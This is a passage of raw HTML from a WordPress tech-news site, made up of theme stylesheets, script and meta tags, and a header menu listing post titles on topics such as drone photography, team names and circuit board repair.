!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/10736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=10736' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-10736 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
